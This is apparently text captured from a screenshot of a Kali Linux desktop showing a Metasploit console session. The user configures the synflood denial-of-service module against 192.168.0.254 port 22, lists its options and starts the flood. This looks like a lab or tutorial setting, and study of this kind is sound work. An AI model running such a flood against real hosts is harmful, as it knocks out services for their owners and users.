 Applications Places Terminal Thu 00:18 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
TIMEOUT 500 yes The number of seconds to wait for new data
msf5 auxiliary(dos/tcp/synflood) > set rport 22
rport => 22
msf5 auxiliary(dos/tcp/synflood) > set rhosts 192.168.0.254
rhosts => 192.168.0.254
msf5 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS 192.168.0.254 yes The target address range or CIDR identifier
RPORT 22 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf5 auxiliary(dos/tcp/synflood) >
Kali-Linux [Running] - ...
[*] Running module against 192.168.0.254
[*] SYN flooding 192.168.0.254:22...